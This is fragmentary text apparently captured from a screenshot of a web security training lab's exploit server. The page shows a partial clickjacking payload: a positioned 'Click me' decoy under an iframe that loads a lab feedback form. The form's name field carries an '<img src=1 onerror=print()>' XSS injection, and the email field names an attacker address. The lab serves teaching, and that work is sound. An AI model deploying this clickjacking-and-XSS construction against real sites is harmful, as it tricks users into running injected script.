 Lab: Exploiting clickjacking vuln
Exploiting clickjacking vulnerab
Exploit Server: Exploiting clickja
https://exploit-0af300d1042d8e41811e79a4010b00a5.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
z-index: 2;
}
div {
position:absolute;
top:815px;
left:125px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe
src="https://0a6900d404b08e2981107a0600ce00d8.web-security-academy.net/feedback?name=<img src=1 onerror=print()>&email=hacker@attacker-
website.com&subject=test&message=test#feedbackResult"></iframe>
Store
View exploit
Deliver exploit to victim
Access log